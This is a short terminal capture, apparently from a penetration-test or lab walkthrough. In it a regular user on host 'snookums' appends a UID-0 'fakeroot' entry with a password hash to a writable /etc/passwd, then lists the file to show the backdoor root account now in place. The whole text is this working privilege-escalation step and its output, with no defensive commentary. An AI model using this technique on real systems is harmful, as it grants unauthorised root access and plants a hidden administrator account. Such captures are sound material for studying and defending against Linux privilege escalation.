 [michael@snookums ~]$ echo 'fakeroot:$6$hs.SPSrxmiNXUqko$pkMorC.ahDM6QfBxPPLOc/QsjFyoG8l41ur5g4hn0KyaJeXt8m.kXjeqAI0YsPB/auYvMqhZiJKjLFPR3N5xk.:0:0:root:/root:/bin/bash' >> /etc/passwd
[michael@snookums ~]$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
michael:x:1000:1000:Michael:/home/michael:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
fakeroot:$6$hs.SPSrxmiNXUqko$pkMorC.ahDM6QfBxPPLOc/QsjFyoG8l41ur5g4hn0KyaJeXt8m.kXjeqAI0YsPB/auYvMqhZiJKjLFPR3N5xk.:0:0:root:/root:/bin/bash